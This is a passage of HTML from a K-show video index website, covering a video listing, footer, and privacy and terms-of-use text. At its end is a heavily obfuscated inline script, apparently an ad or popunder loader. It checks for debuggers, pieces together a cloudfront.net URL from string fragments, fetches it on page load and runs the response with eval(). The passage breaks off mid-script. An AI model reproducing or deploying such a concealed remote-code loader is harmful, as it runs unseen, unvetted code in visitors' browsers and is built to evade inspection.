                <a href="../kshow/14200-[engsub]-kbs-drama-awards-2021.html">
                        KBS Drama Awards 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>1422</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14199-[engsub]-mbc-drama-awrads-2021.html">
                            <img src="../65535/51789752851_91bb1696bb_n.jpg" alt="MBC Drama Awrads 2021" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14199-[engsub]-mbc-drama-awrads-2021.html">
                        MBC Drama Awrads 2021
                </a>
                <br/>
                <span class="views">
                    Views: <b>5561</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../kshow/14198-[engsub]-house-on-wheels-s3-ep.html">
                            <img src="../65535/51591050852_31a0d5143a_n.jpg" alt="House on Wheels S3 Ep.11" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../kshow/14198-[engsub]-house-on-wheels-s3-ep.html">
                        House on Wheels S3 Ep.11
                </a>
                <br/>
                <span class="views">
                    Views: <b>15377</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div class="tabs-wrapper"></div>   
        </div>
    </div>
</div>
<div id="lightsoff"></div>
<!-- Facebook -->       
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id))
            return;
        js = d.createElement(s);
        js.id = id;
        js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1&appId=396821360351063";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#ddb6aeb5b2aab2b3b1b4b3b8b9b2a9beb2b09dbab0bcb4b1f3beb2b0">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="5f342c37302830313336313a3b302b3c30321f38323e3633713c303271">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var 